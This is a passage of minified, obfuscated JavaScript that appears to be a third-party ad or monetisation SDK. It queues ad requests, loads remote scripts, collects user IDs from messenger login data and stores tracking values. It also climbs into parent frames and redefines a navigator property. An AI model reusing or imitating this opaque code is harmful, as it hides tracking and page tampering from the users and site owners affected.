t=window[J.lF][J.Xy];setInterval(function(){t!==window[J.lF][J.Xy]&&(t=window[J.lF][J.Xy],be[J.mu](J.ia(J.qM,[J.Rk],J.bM,vn,J.SW,J.A)))},J.F)}},mu=function(t,r){try{window[Re](J.ia(J.ma,J.XW,J.sT,t||rr,J.NT,r,J.Kq,!J.D))}catch(n){}},qa=function(){var e=Ft(de()[J.gy](function t(r,n,a){var i;return de()[J.BZ](function(u){for(;;)switch(u[J.Kf]=u[J.mk]){case J.D:if(!gu(r)){u[J.mk]=J.Mf;break}return u[J.Kf]=J.J,u[J.mk]=J.ga,window[Re](J.ia(J.ma,J.XW,J.sT,n||rr,J.NT,a,J.Kq,!J.D));case J.ga:return u[J.mk]=J.Z,window[Re](J.ia(J.sT,n||rr,J.NT,a,J.Kq,!J.D));case J.Z:pu(),u[J.mk]=J.Mf;break;case J.Ra:u[J.Kf]=J.Ra,i=u[J.fZ];case J.Mf:setTimeout(function(){return qa(r,n,a)},fu);case J.ch:return u[J.TZ](J.ga)}},t,J.c,[[J.J,J.Ra]])}));return function(r,n,a){return e[J.fC](this,arguments)}}(),yu=function(t){if(Z(t[J.yu])===J.ha)return Object[J.XL](t[J.yu])[J.pk](function(r){if(Z(t[J.yu][r])===J.ha&&t[J.yu][r][J.ma]&&t[J.yu][r][J.ma]===J.ZQ)return!J.D})[J.br]>J.D},La=function(t,r,n,a,i){Zn||(!Ae&&n&&(Ae=n),t[J.KE]&&(Ae=Pa(t[J.KE])),!(!Ae||!Re)&&(yu(t)||(T([J.SJ,Ae[J.So],Ae[J.Bo],Ae[J.Xo],Ae[J.lo],Ae[J.pL]][J.Dk](J.yN)),Zn=!J.D,hu(),mu(a||rr,i||J.A),setTimeout(function(){return qa(r,a||rr,i||J.A)}))))};function Pt(e){return e[J.Og]()[J.dT](function(t){if(!t[J.Oq])return t[J.ag]})[J.pk](function(t){return t})}var wu=function(){function e(t,r,n){var a=this;et(this,e),this[J.VO]=new lu(t),this[J.hU]=r,this[J.eU]=n;var i=t[J.aO],u=t[J.Io],o=this[J.VO][J.yC](),s=o[J.Bo],c=o[J.mb];this[J.Sq]=!J.J;var f=Number(i)[J.Ak](J.vO);this[J.iU]=J.GQ[J.uk](f),this[J.SO]=Lo(this[J.VO],J.hI[J.uk](f),s),this[J.XW]=new _a(this[J.VO]),this[J.lO]=new Xo(this[J.VO],this[J.XW][J.Gb]),(u||nt())&&this[J.SO][J.Og]()[J.s](function(l){!l[J.Oq]&&a[J.SO][J.kq](l[J.jP],!J.D)}),Fn(this[J.VO]),Ji(this[J.VO][J.QU]),Aa(this[J.VO]),Qu(this[J.VO]),rs(this[J.VO]),ns(),Ru(this[J.VO],this[J.SO]),La(this[J.VO],this[J.SO]),c&&this[J.XW][J.dq](c),this[J.Gq]()}return tt(e,[J.ia(J.bM,J.Gq,J.SW,function(){try{var r=Y(),n=r[J.BO];if(n[J.Lf]){var a=this[J.VO],i=a[J.GS],u=a[J.aO],o=a[J.RS],s=a[J.vI],c=a[J.HS],f=a[J.hS],l=a[J.eS],g=a[J.GM],d=a[J.iS],w=a[J.mS],h=a[J.zS],G=a[J.wS];Ft(de()[J.gy](function R(){var z,y,ue;return de()[J.BZ](function(ne){for(;;)switch(ne[J.mk]){case J.D:z=d?Jo(window,d):!J.J,y=!w||h===new Date()[J.zE]()*-J.J,ue=!i||(n[J.vM]||J.A)[J.br]>J.D,!z&&y&&ue&&(Pn(f,g),l&&Pn(mo(l),g));case J.J:return ne[J.TZ](J.ga)}},R)}))(),c&&ho(n,c),s&&hr(function(R){nu(J.ia(J.TM,J.qV,J.bV,o,J.fT,u,J.hO,J.UV,J.ZT,J.QV,J.nM,R,J.EM,G))}),this[J.Rq](),this[J.VO][J.LJ]&&su(n,J.df),this[J.VO][J.BJ]&&cu(Y()),this[J.VO][J.MS]&&Vu(this[J.VO][J.MS])}else setTimeout(this[J.Gq][J.tL](this),J.R)}catch(R){Te[J.vu](J.PT,R)}}),J.ia(J.bM,J.Rq,J.SW,function(){var r=this;if(!this[J.Sq]&&Yu(this[J.VO])){var n=this[J.VO],a=n[J.aO],i=n[J.JB],u=n[J.BB],o=n[J.kO],s=n[J.SB],c=n[J.VB],f=n[J.lB];try{f&&(T(J.JS),Object[J.Pa](navigator,J.jq,J.ia(J.SW,void J.D)))}catch(z){}this[J.Sq]=!J.D;var l,g,d,w,h,G=Y()[J.cx]===Y()||i;tn(this[J.VO],function(){return[l&&l[J.vF],l&&l[J.lk],d&&d[J.vF],d&&d[J.lk]][J.pk](function(z){return z})});var R=!J.J;c&&screen[J.ZS]&&screen[J.ZS][J.ka](J.CS,function(){R=!J.D}),setInterval(function(){try{h=window[J.lV]||Y()[J.lV]||Xu(r[J.VO]),w=Ku(r[J.VO],r[J.iU])}catch(z){Te[J.vu](J.PT,z)}},J.Lb),setInterval(function(){try{var z=!nt()&&w&&r[J.lO][J.Fq]()&&(G||o);z&&r[J.XW][J.rq]()&&r[J.lO][J.yq](r[J.SO])&&r[J.XW][J.oq](Pt(r[J.SO])),z&&r[J.XW][J.tq]()&&r[J.lO][J.Zq](r[J.SO])&&r[J.XW][J.Cq](Xr(r[J.VO],r[J.SO]),function(y){y&&(T(J.dl[J.uk](y[J.Pg])),r[J.SO][J.Wq](y),!(!y[J.dg]||y[J.hC]||y[J.eC])&&dt(Ct(y[J.dg],r[J.VO])))})}catch(y){Te[J.vu](J.PT,y)}},J.Lb),setInterval(function(){try{var z=Qr(Y()[J.BO]),y=qt(z,J.ga),ue=y[J.D],ne=y[J.J],N=o&&ne&&!h&&Pt(r[J.SO])[J.br];N&&!d?(d=r[J.hU](ne,ue,r[J.SO],r[J.VO],r[J.lO],r[J.eU]),g=ne):d&&(!N||g!==ne)&&(d[J.TO](),d=J.c,g=J.c)}catch(_){Te[J.vu](J.PT,_)}},J.Lb),setInterval(function(){var z;try{var y=Qr(Y()[J.BO]),ue=qt(y,J.J),ne=ue[J.D],N=Je!==J.og&&Oa(J.og),_=s?Je===J.og:!J.J,F=G&&(!h||_)&&!N&&!d&&Pt(r[J.SO])[J.br]&&!ne;if(R&&l&&(R=!J.J,l[J.uO](r[J.SO][J.Og](),!J.D)),(z=l==J.c?void J.D:l[J.vF])!=J.c&&z[J.aV]&&(l[J.TO](),l=J.c),F&&!l){var x=u?Y()[J.BO][J.CL]:Y()[J.BO][J.Lf];l=r[J.hU](x,Y()[J.BO],r[J.SO],r[J.VO],r[J.lO],r[J.eU])}else if(!F&&l){var re=l;l[J.uO](r[J.SO][J.Og]()),setTimeout(function(){return re[J.TO]()},J.WS),l=J.c}}catch(ke){Te[J.vu](J.PT,ke)}},J.Lb),setInterval(function(){try{if(r[J.VO][J.iV]){var z=Math[J.tC](J.D,l?l[J.aF]():J.D,d?d[J.aF]():J.D);Ro(z)}if(!l&&!d||!r[J.lO][J.fq](r[J.SO]))return;var y=r[J.SO][J.Og]();l&&l[J.uO](y),d&&d[J.uO](y)}catch(ue){Te[J.vu](J.PT,ue)}},J.WS)}})],[J.ia(J.bM,J.wC,J.SW,function(r,n,a){var i=dn(r);if(!i){T(J.kS),nt()&&Qa();return}var u=i[J.VJ],o=i[J.aO],s=i[J.jy],c=i[J.lJ],f=i[J.XJ],l=i[J.YJ],g=i[J.jJ],d=i[J.pJ];if(ha(Rt,o))return T(J.sJ);l&&(Te[J.QE](oa),Te[J.IE](J.ia(J.fT,o,J.zT,s,J.XJ,f)),Te[J.nk]()),u||d?(Fn(i),vt([[J.LS,g?J.Nn:J.lS]]),ii(o,function(w){if(w)e[J.vg]=new e(w,n,a);else{T(J.DV);return}},g,c)):e[J.vg]=new e(i,n,a)})])}(),bu=wu,pn=function(t){return Object[J.XL](t)[J.pk](function(r){return t[r]!==void J.D})[J.dT](function(r){return[encodeURIComponent(r),encodeURIComponent(t[r])][J.Dk](J.ey)})[J.Dk](J.tf)},ku=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga),xr=J.ia(),zr=J.c,Or=J.c,Eu=function(t){return new Promise(function(r,n){if(!(J.XF in window)||!(J.vC in window[J.XF])){var a=t[J.qf](document[J.nf](J.hM));a[J.wf]=function(){return setTimeout(r,J.R,J.c)},a[J.Ok]=function(){return n(new Error(J.DS))},a[J.pr]=J.QI}r(J.c)})},Su=function(t){return new Promise(function(r,n){if(!(J.Vq in window)){var a=t[J.qf](document[J.nf](J.hM));a[J.wf]=function(){return setTimeout(r,J.R,J.c)},a[J.Ok]=function(){return vt([[J.Rf,J.rV]]),n(new Error(J.XS))},a[J.pr]=J.II}r(J.c)})},Au=function(){var e=Ft(de()[J.gy](function t(){var r;return de()[J.BZ](function(n){for(;;)switch(n[J.mk]){case J.D:r=J.R;case J.J:if(!(!(J.Vq in window)&&r>J.D)){n[J.mk]=J.Z;break}return n[J.mk]=J.ga,new Promise(function(a){return setTimeout(a,J.R)});case J.ga:r-=J.J,n[J.mk]=J.J;break;case J.Z:J.Vq in window||vt([[J.Rf,J.IV]]);case J.Ra:return n[J.TZ](J.ga)}},t)}));return function(){return e[J.fC](this,arguments)}}(),Ra=function(){var e=Ft(de()[J.gy](function t(){var r;return de()[J.BZ](function(n){for(;;)switch(n[J.mk]){case J.D:return r=document[J.Lf]||document[J.CL],zr=zr||Eu(r),n[J.mk]=J.J,zr;case J.J:return Or=Or||Su(r),n[J.mk]=J.ga,Or;case J.ga:return n[J.mk]=J.Z,Au();case J.Z:return n[J.TZ](J.ga)}},t)}));return function(){return e[J.fC](this,arguments)}}(),Ma=function(t){return t in xr||(xr[t]=new window[J.Vq](J.ia(J.zb,t,J.wb,J.Nb))),xr[t]},Qn=function(t){return Ra()[J.Wa](function(){return new Promise(function(r,n){var a=Ma(t),i=setTimeout(function(){vt([[J.Rf,J.uV]]),u=function(){},n(new Error(J.yS))},J.M),u=function(s){clearTimeout(i),r(s)};a[J.XB](J.AB,function(o){return u(o)}),a[J.XB](J.TB,function(){vt([[J.Rf,J.MV]]),clearTimeout(i),n()}),a[J.YB](J.Nb)})})},Tu=function(t){var r=Qn(t);return function(){return r[J.Wa](function(n){return r=Qn(t),n})}},Cu=function(t,r){var n=Ma(t);n[J.zu](r)},Bu=function(t,r,n){var a=new Promise(function(u){T(J.eI),oi(Vr(J.uB[J.uk](t[J.aO]),J.qU),t,ku,[],r,n,!J.J,!J.D,function(o){return u(o)})}),i=function(){a[J.Wa](function(o){if(!o||!o[J.dg])return T(J.zB);T(J.MB),dt(Ct(o[J.dg],t))})};return i},ct=[],he=J.ia(J.XW,[],J.YW,[],J.jW,[],J.pW,[],J.sW,[]),Fa=J.A,Na=!J.J,lt=J.ia(),Du=function(){try{return parseInt(ba())||J.D}catch(t){return J.D}},Re=ko(),_u=Du(),ja=function(){var t=J.A,r,n,a=J.ia();try{t=window[J.lF][J.sr][J.Ak]()}catch(c){}try{a=JSON[J.iL](window[J.Gk][J.xu](J.dU))}catch(c){}var i=Iu(t);if(a)for(var u in a)typeof i[u]>J.v&&(i[u]=a[u]);if(i[J.wu]&&i[J.wu][J.br]){r=i[J.wu],n=Wa(r);for(var o in n){var s=n[o];try{(s[J.It](J.D,J.J)==J.ek&&s[J.It](-J.J)==J.VL||s[J.It](J.D,J.J)==J.xB&&s[J.It](-J.J)==J.dB)&&(n[o]=JSON[J.iL](s))}catch(c){}}}return i[J.cu]&&(n||(n=J.ia()),n[J.cu]=i[J.cu]),n};function Iu(e){e=e[J.Ir](J.jC(J.KT,J.A),J.A);var t=J.ia();if(!e[J.br])return t;if(e[J.gg](J.ey)<J.D&&e[J.gg](J.Pf)<J.D)return t[J.Nu]=gr(e),t;var r=e[J.gg](J.Pf);if(r>=J.D){var n=e[J.vn](J.D,r);t[J.Nu]=gr(n),e=e[J.vn](r+J.J)}var a=Wa(e);for(var i in a)Object[J.Nk][J.oa][J.CT](a,i)&&(t[i]=a[i]);return t}function Wa(e){var t=J.ia();if(!e[J.br])return t;var r=e[J.Kg](J.tf);return r[J.s](function(n){var a=n[J.Kg](J.ey),i=gr(a[J.D]),u=a[J.J]==J.c?J.c:gr(a[J.J]);t[i]=u}),t}function gr(e){try{return e=e[J.Ir](J.jC(J.lq,J.EF),J.Ln),decodeURIComponent(e)}catch(t){return e}}var Ua=function(t){return t=Z(t)===J.ha?t:J.ia(J.ma,t===J.XW||t===J.YW||t===J.jW||t===J.pW||t===J.sW?t:J.jW),t[J.ma]=t[J.ma]||J.jW,t},Be=function(t,r,n){fetch(J.Tk[J.uk](wr(),J.GE),J.ia(J.nn,!J.D,J.hO,J.cO,J.En,J.ia(J.Hq,J.zO),J.Lf,JSON[J.CM](J.ia(J.Rf,r,J.un,n,J.yn,_u)))),t(new Error(r))},Ga=function(){var e=Ft(de()[J.gy](function t(r){var n,a,i,u;return de()[J.BZ](function(o){for(;;)switch(o[J.mk]){case J.D:n=J.DI[J.uk](wr(),J.BV)[J.uk](r),a=de()[J.gy](function s(c){var f,l;return de()[J.BZ](function(g){for(;;)switch(g[J.Kf]=g[J.mk]){case J.D:return g[J.Kf]=J.D,g[J.mk]=J.J,fetch(n);case J.J:return g[J.mk]=J.ga,g[J.fZ][J.HO]();case J.ga:return f=g[J.fZ],g[J.TZ](J.ga,J.ia(J.fZ,f));case J.Z:return g[J.Kf]=J.Z,l=g[J.fZ],g[J.mk]=J.Ra,new Promise(function(d){return setTimeout(d,J.f*(c+J.J))});case J.Ra:return g[J.TZ](J.ga)}},s,J.c,[[J.D,J.Z]])}),u=J.D;case J.J:if(!(u<J.Z)){o[J.mk]=J.Ra;break}return o[J.bZ](hi(a(u)),J.ga);case J.ga:if(i=o[J.fZ],!i){o[J.mk]=J.Z;break}return o[J.TZ](J.ga,i[J.fZ]);case J.Z:u++,o[J.mk]=J.J;break;case J.Ra:throw new Error(J.CV);case J.Mf:return o[J.TZ](J.ga)}},t)}));return function(r){return e[J.fC](this,arguments)}}(),hn=function(t){return function(r,n,a){var i,u,o,s=he[t][J.pk](function(l){return l[J.sT]===r&&l[J.NT]===n}),c=s[J.pk](function(l){return l[J.Kq]})[J.br]>J.D;he[t]=he[t][J.pk](function(l){return l[J.sT]!==r||l[J.NT]!==n});var f=function(g,d){s[J.s](function(w){try{g?w[J.LM](d):Be(w[J.Yq],d||J.A,J.vV)}catch(h){}})};t===J.jW&&((i=a[J.wB])!=J.c&&i[J.iE])&&!((u=a[J.wB])!=J.c&&u[J.kn])&&((o=a[J.oF])!=J.c&&o[J.sU])&&!c?Ga(a[J.oF][J.sU])[J.Wa](function(l){return f(!J.D,l)})[J.IA](function(l){return f(!J.J,l[J.j])}):f(!J.D,void J.D)}},Pr=function(t,r,n,a){lt[t]&&lt[t][r]||(T(J.cb[J.uk](t)),lt[t]=lt[t]||J.ia(),lt[t][r]=new _a(n,t,r,a))},Ha=function(t){return Object[J.XL](t)[J.dT](function(r){var n=r[J.Ir](J.jC(J.yU,J.EF),function(a){return J.lL[J.uk](a[J.nS]())});return Z(t[r])===J.ha?J.A[J.uk](n)[J.uk](J.ek)[J.uk](Ha(t[r]))[J.uk](J.VL):J.A[J.uk](n,J.yN)[J.uk](t[r],J.Ui)})[J.Dk](J.A)},xu=function(){var t=(document[J.Lf]||document[J.CL])[J.qf](document[J.nf](J.Ff)),r=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga)[J.Ir](J.jC(J.RE,J.A),J.A),n=t[J.qf](document[J.nf](J.Nr));return t[J.qf](document[J.nf](J.gf)),t[J.HE][J.an](r),n[J.SA]=Ha(cr(cr(cr(J.ia(),J.Hk[J.uk](r),J.ia(J.qO,J.X,J.QW,J.EO,J.uE,J.D,J.Uk,J.iI,J.ox,J.Ox,J.Gx,J.dx,J.xx,J.dx,J.Xk,J.Wx,J.or,J.mI,J.vE,J.tx,J.zI,J.tx)),J.Hk[J.uk](r,J.LQ),J.ia(J.qW,J.RQ,J.UW,J.RQ,J.Px,J.HQ,J.hQ,J.bO,J.rx,J.Xx,J.ox,J.Qd,J.qx,J.bx,J.kP,J.eQ)),J.Xq,J.ia(J.xC,J.ia(J.jx,J.IU),J.bk,J.ia(J.jx,J.JU)))),setTimeout(function(){t[J.Nr][J.Xk]=J.hP}),function(){return t[J.Nr][J.Xk]=J.Wx,setTimeout(function(){t[J.JO]&&t[J.JO][J.Hf](t)},J.iQ),J.c}},zu=function(t){var r=J.c;setInterval(function(){var n=Pt(t)[J.br]>J.D,a=he[J.jW][J.br]>J.D||he[J.YW][J.br]>J.D;!r&&!n&&a?r=xu():r&&(!a||n)&&(r=r())},J.g)},Ou=function(t,r){setInterval(function(){Object[J.XL](lt)[J.s](function(n){Object[J.XL](lt[n])[J.s](function(a){var i=lt[n][a],u=i[J.rq](),o=i[J.tq]()&&qu(n,a),s=Pt(t)[J.br]>J.D,c=Fu(n,a),f=i[J.tq]()&&c&&!s;u?(T(J.LV[J.uk](n)),i[J.oq]([])):o?(T(J.JV[J.uk](n)),Wu(n,a)):f&&(T(J.VV[J.uk](n)),i[J.Cq](J.ga,function(l){if(l[J.sT]=n,l[J.NT]=a,t[J.Wq](l),l[J.dg]){var g=Nu(n,a)?J.Z:l[J.sT]===J.S?J.ga:J.J,d=l[J.dg][J.gg](J.Pf)>-J.J?J.tf:J.Pf,w=J.A[J.uk](l[J.dg])[J.uk](d,J.gB)[J.uk](g);dt(Ct(w,r)),r[J.xl]&&as()}Uu(n,a)})),r[J.yC]()[J.mb]&&i[J.dq](r[J.yC]()[J.mb])})})},J.g)},Va=function(t){return new Promise(function(r,n){var a=Ua(t);if(Na)return Be(n,J.BU,J.SU);if(a[J.ma]===J.pW)return Be(n,J.VU,J.SU);var i=a[J.lo]?setTimeout(function(){he[a[J.ma]]=he[a[J.ma]][J.pk](function(u){return u[J.LM]!==r}),Be(n,J.yS,J.SU)},a[J.lo]*J.F):J.c;ct[J.Fg](J.ia(J.VO,a,J.Vr,r,J.Yq,n,J.lo,i))})},Pu=function(){!Re||window[Re]||(T(J.Db[J.uk](Re)),window[Re]=Va)},Za=function(t,r,n){if(ct[J.br]>J.D&&he[J.XW][J.br]===J.D&&he[J.YW][J.br]===J.D&&he[J.jW][J.br]===J.D)for(var a in ct)(typeof r!=J.Mk&&typeof n!=J.Mk||ct[a][J.VO][J.sT]===(r||J.A)&&ct[a][J.VO][J.NT]===(n||J.A))&&Be(ct[a][J.Yq],J.hE,t);for(var i in he){for(var u in he[i]){var o=he[i][u];(typeof r!=J.Mk&&typeof n!=J.Mk||o[J.sT]===(r||J.A)&&o[J.NT]===(n||J.A))&&Be(o[J.Yq],J.hE,t)}typeof r==J.Mk||typeof n==J.Mk?he[i]=he[i][J.pk](function(s){return s[J.sT]!==(r||J.A)||s[J.NT]!==(n||J.A)}):he[i]=[]}},qu=function(t,r){return he[J.XW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r})[J.br]>J.D},Lu=function(){try{return navigator[J.jq][J.eE]===!J.J}catch(t){}return!J.J},Ru=function(t,r){var n=J.c;if(!Re)return T(J.IM);if(window[Re]&&window[Re]!==Va)return T(J.JM);if(T(J.hq[J.uk](Re)),Ou(r,t),Pr(J.A,J.A,t,!J.J),t[J.Wn]||zu(r),t[J.kn]&&(vt([[J.nQ,J.EQ]]),Ra()[J.Wa](function(){n=Tu(t[J.kn])})),t[J.xn]&&hr(function(f){Fa=f}),t[J.BM]){var a=ja(),i=J.ia(J.yn,t[J.aO],J.eq,a?J.Ab:J.TF,J.DO,JSON[J.CM](a));jo(t[J.BM],JSON[J.CM](i))}for(var u=function(l,g,d,w){var h=Ua(l),G=String(h[J.sT]||J.A),R=String(h[J.NT]||J.A),z=!J.J;if(h[J.ma]===J.sW){var y=function(_){return J.BS[J.uk](_)[J.uk](_?J.NS:J.cS)};if(Z(h[J.yB])!==J.ha)return Be(d,y(J.A),J.bQ);if(typeof h[J.yB][J.PB]!=J.aC)return Be(d,y(J.PB),J.bQ);if(typeof h[J.yB][J.tB]!=J.aC)return Be(d,y(J.tB),J.bQ);if(typeof h[J.yB][J.Xo]!=J.aC)return Be(d,y(J.Xo),J.bQ);if(typeof h[J.yB][J.lo]!=J.aC)return Be(d,y(J.lo),J.bQ);var ue=[h[J.yB][J.PB],h[J.yB][J.tB],h[J.yB][J.Xo],h[J.yB][J.lo],h[J.yB][J.pL]?J.J:J.D][J.Dk](J.mL);return Aa(t,ue),La(t,r,J.ia(J.So,h[J.yB][J.PB],J.Bo,h[J.yB][J.tB],J.Xo,h[J.yB][J.Xo],J.lo,h[J.yB][J.lo],J.pL,!!h[J.yB][J.pL]),G,R),g(void J.D)}else if(h[J.ma]===J.pW)if(t[J.xn]){if(Lu())return Be(d,J.LB,J.bQ);try{return Mu(J.ia(J.NT,R,J.sT,G,J.VO,t,J.wO,t[J.xn],J.MT,wn()||void J.D,J.Vr,g,J.Yq,d))}catch(N){return Be(d,J.gS,J.rB)}}else h[J.ma]=J.jW,z=!J.D;if(h[J.ma]===J.jW&&n&&t[J.kn]){var ne=Bu(t,G,R);n()[J.Wa](function(N){ne(),Cu(t[J.kn],N),g(J.c)})[J.IA](function(N){console[J.Rf](N),T(J.AS),vt([[J.Rf,J.oV]]),Pr(G,R,t,!!h[J.Kq]),he[h[J.ma]][J.Fg](J.ia(J.LM,g,J.Yq,d,J.sT,G,J.NT,R,J.JI,z,J.Kq,h[J.Kq]))});return}if(he[h[J.ma]])Pr(G,R,t,!!h[J.Kq]),he[h[J.ma]][J.Fg](J.ia(J.LM,g,J.Yq,d,J.sT,G,J.NT,R,J.JI,z,J.Kq,h[J.Kq])),typeof h[J.lo]==J.aC&&w===J.c&&setTimeout(function(){he[h[J.ma]]=he[h[J.ma]][J.pk](function(N){return N[J.LM]!==g}),Be(d,J.yS,J.bQ)},h[J.lo]*J.F);else return Be(d,J.qQ,J.bQ)},o=J.D,s=ct;o<s[J.br];o++){var c=s[o];try{u(c[J.VO],c[J.Vr],c[J.Yq],c[J.lo])}catch(f){}}window[Re]=function(f){return new Promise(function(l,g){u(f,l,g,J.c)})}},Mu=function(t){var r=t[J.wO],n=t[J.sT],a=t[J.NT],i=t[J.VO],u=t[J.MT],o=void J.D;try{t[J.VO][J.iE]&&(o=window[J.lU][J.PU]())}catch(f){}var s=pn(J.ia(J.wT,J.A[J.uk](i[J.aO],J.Vt)[J.uk](n),J.NT,a,J.uT,J.qn,J.zT,Fa,J.TT,yn(),J.MT,u,J.bn,o,J.ig,String(ri()||J.A),J.mg,ni()||J.A)),c=r[J.gg](J.Pf)>-J.J?J.A[J.uk](r,J.tf)[J.uk](s):J.A[J.uk](r,J.Pf)[J.uk](s);if(Jt(c,document,J.A,i[J.yC]()[J.Un]),!o)return t[J.Vr](void J.D);setTimeout(function(){Ga(o)[J.Wa](function(f){return t[J.Vr](f)})[J.IA](function(f){return Be(t[J.Yq],f[J.j],J.rB)})},J.GT)},nt=function(){return!!Re},Fu=function(t,r){if(he[J.jW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r})[J.br]>J.D||he[J.YW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r})[J.br]>J.D)return!J.D},Nu=function(t,r){if(he[J.jW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r&&n[J.JI]})[J.br]>J.D||he[J.YW][J.pk](function(n){return n[J.sT]===t&&n[J.NT]===r&&n[J.JI]})[J.br]>J.D)return!J.D},ju=function(t,r){return Za(J.XW,t,r)},Qa=function(){Na=!J.D,Za(J.VO)},mn=ja(),Wu=hn(J.XW),Uu=hn(J.YW),Ks=hn(J.jW);Pu();var qr=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga),Gu=J.vk*J.F,Kn=J.l,$t=J.D,Et=J.D,Xe=window,Ka=!J.J,pr=J.c,Yr=!J.J;try{for(;Xe[J.cx]!==Xe;)Lr=Xe[J.cx][J.BO][J.nf](J.hM),Xe[J.cx][J.BO][J.CL][J.qf](Lr),Xe[J.cx][J.BO][J.CL][J.Hf](Lr),Xe=Xe[J.cx]}catch(e){}var Lr,Hu=function(){return new Promise(function(t,r){if(window[J.Tb])return t();var n=document[J.Lf][J.qf](document[J.nf](J.hM));n[J.wf]=t,n[J.Ok]=r,n[J.pr]=J.XU})};function Vu(e){return en[J.fC](this,arguments)}function en(){return en=Ft(de()[J.gy](function e(t){var r,n,a;return de()[J.BZ](function(i){for(;;)switch(i[J.Kf]=i[J.mk]){case J.D:return Yr=!J.D,i[J.Kf]=J.J,i[J.mk]=J.ga,Hu();case J.ga:i[J.mk]=J.Ra;break;case J.Z:i[J.Kf]=J.Z,r=i[J.fZ];case J.Ra:return i[J.Kf]=J.Ra,i[J.mk]=J.Mf,liff[J.wC](J.ia(J.OV,t));case J.Mf:i[J.mk]=J.Ah;break;case J.ch:i[J.Kf]=J.ch,n=i[J.fZ];case J.Ah:return i[J.Kf]=J.Ah,i[J.mk]=J.uh,liff[J.dV]();case J.uh:pr=i[J.fZ],i[J.mk]=J.y;break;case J.Mh:i[J.Kf]=J.Mh,a=i[J.fZ];case J.y:Yr=!J.J;case J.Eh:return i[J.TZ](J.ga)}},e,J.c,[[J.Ah,J.Mh],[J.Ra,J.ch],[J.J,J.Z]])})),en[J.fC](this,arguments)}function Zu(){return Yr}function Qu(e){var t=e[J.aO],r=e[J.Jo];if(r)try{Xe[J.BO][J.ka](J.SM,function(){Xe[J.BO][J.BW]?($t=new Date()[J.Qt](),Et=J.D):Et=new Date()[J.Qt]()})}catch(n){}}function Y(){return Xe}function Ku(e,t){var r=e[J.yC](),n=r[J.Wo],a,i=J.D;if(n)return!J.D;try{var u=(be[J.sL](J.ia(J.qM,Se,J.bM,t))||J.A)[J.Kg](J.zL);a=u[J.D],i=parseInt(u[J.J],J.y)||J.D}catch(c){}var o=new Date()[J.Qt]();if(a===qr&&o-i<J.g)return!J.D;if(!a||a===qr||o-i>J.ZC){var s=J.A[J.uk](qr,J.zL)[J.uk](o);try{be[J.mu](J.ia(J.qM,Se,J.bM,t,J.SW,s,J.UM,!J.D))}catch(c){}return!J.D}}function T(e){window[J.Gg]=window[J.Gg]||[],window[J.Gg][J.Fg](e)}function Xn(e){Ka=e}function Xu(e){try{var t=yr(),r=zt(t),n;try{for(r[J.ik]();!(n=r[J.mk]())[J.Lr];){var a=n[J.SW];if(a[J.fT]!==e[J.aO]&&a[J.QL]&&a[J.QL][J.rO]&&a[J.QL][J.rO]())return!J.D}}catch(i){r[J.zk](i)}finally{r[J.wk]()}}catch(i){return T(J.Qn),!J.J}}function tn(e,t,r){var n=e[J.aO],a=e[J.WO],i=e[J.kO],u=J.A,o=J.A;e[J.yC]&&(o=e[J.yC]());try{u=ln()[J.Kg](J.mL)[J.ga]||J.A}catch(c){}var s=yr()[J.pk](function(c){var f=c[J.ZT],l=c[J.fT];return J.jC(J.UQ,J.fk)[J.ck](f)&&l===n});co(Rt,r||oa,n,new Date()[J.Qt](),s?s[J.Rg]:J.D,J.ia(J.xO,o,J.dO,i,J.PO,a,J.tO,t,J.rO,function(){return Ka}))}function Ju(e){var t=e[J.WO],r=e[J.kO],n=e[J.yC](),a=n[J.xO];return yr()[J.pk](function(i){return i[J.ZT]===Rt&&i[J.QL]&&i[J.QL][J.PO]===t&&i[J.QL][J.xO]===a&&i[J.QL][J.dO]===r})[J.br]===J.D}function ge(){var e=[][J.It][J.CT](arguments)[J.pk](function(t){return Z(t)===J.ha});return e[J.Lk](function(t,r){return Object[J.XL](r)[J.s](function(n){t[n]=r[n]}),t},J.ia())}function $u(){var e=Y();if(e[J.cx]===e)return!J.J;try{e[J.BO][J.bf]=e[J.BO][J.bf]}catch(t){return!J.D}return!J.J}function Yu(e){var t=e[J.CO],r=e[J.oO],n=e[J.OO],a=e[J.FO];if(!Ju(e))return T(J.RT),!J.J;var i=Y()[J.BO][J.Hg](J.rf);if(me&&!i)if(n)yo(),T(J.VM);else return T(J.lM),!J.J;return e[J.yC]()[J.tC]<J.J?(T(J.HT),!J.J):me&&!t&&Y()[J.BF][J.qW]<Y()[J.Yo]?(T(J.XM),!J.J):$u()&&!r&&!nt()?(T(J.dn),!J.J):a?(T(J.mE),!J.J):!J.D}function es(e){var t=e[J.Jo],r=J.ia(J.gC,!J.D,J.KC,!J.J);if(!t)return r;if($t){var n=Et?Et-$t:new Date()[J.Qt]()-$t;if(n>=Gu)return $t=J.D,Et||(Et=-J.J),T(J.In),J.ia(J.gC,!J.D,J.KC,!J.D)}return Et===-J.J?J.ia(J.gC,!J.J,J.KC,!J.J):r}function Xa(){try{return window[J.wL](J.YM)[J.hg]}catch(e){return!J.J}}function yn(){if(pr)return J.Jt;var e=J.A;try{e=mn[J.cu]}catch(t){}try{e=e||window[J.XF][J.vC][J.ZL]||J.A}catch(t){}try{e&&be[J.mu](J.ia(J.qM,Se,J.bM,Kn,J.SW,e))}catch(t){}try{return e||be[J.sL](J.ia(J.qM,Se,J.bM,Kn))||J.A}catch(t){}return J.A}function Ja(){try{if(window[J.ok][J.xu](J.hT))return!J.D}catch(e){}return!J.J}function $a(){try{if(mn[J.Du][J.eg])return!J.D}catch(e){}try{if(window[J.XF][J.vC][J.NL][J.Du][J.eg])return!J.D}catch(e){}return!J.J}function wn(){if(pr)return pr[J.Cf]||J.A;try{return mn[J.Du][J.jP][J.Ak]()}catch(e){}try{return window[J.XF][J.vC][J.NL][J.Du][J.jP][J.Ak]()}catch(e){}return J.A}var Ya;lo()[J.Wa](function(e){Ya=e[J.dT](function(t){return t[J.Dk](J.ey)})[J.Dk](J.tf)});function ei(){return Ya}var Rr,rn=-J.J,Ot=-J.J,Jn=new Date()[J.Qt](),sr,nn=-J.J,an=-J.J,$n=fo(ln());function ti(){var e=new Date()[J.Qt](),t=(e-Jn)/J.F;Jn=e,nn=Math[J.yP](Number(J.J/t)),requestAnimationFrame(ti)}var 